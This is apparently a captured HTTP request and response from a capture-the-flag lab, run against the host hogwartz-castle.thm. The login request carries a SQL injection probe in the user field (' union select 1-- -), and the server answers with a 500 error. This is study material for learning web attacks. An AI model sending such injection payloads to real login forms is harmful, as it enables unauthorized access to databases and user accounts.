 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=' union select 1-- -&password=pass
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Fri, 05 Feb 2021 09:51:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 290
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to complete
</p>
12